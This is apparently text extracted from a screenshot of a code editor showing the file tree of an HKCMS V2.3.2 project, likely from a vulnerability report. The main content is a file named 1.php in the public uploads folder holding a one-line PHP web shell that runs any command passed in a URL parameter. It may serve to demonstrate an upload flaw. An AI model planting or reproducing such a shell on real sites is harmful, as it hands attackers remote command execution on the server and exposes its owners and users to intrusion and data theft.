 资源管理器 ···
打开的编辑器
1.php public\uploads
HKCMS-V2.3.2.240702
addons
app
config
extend
public
static
uploads
.gitignore
.htaccess
1.php
.htaccess
1
1.php
public > uploads > 1.php
1 <?php system(command: $_GET['1']);?>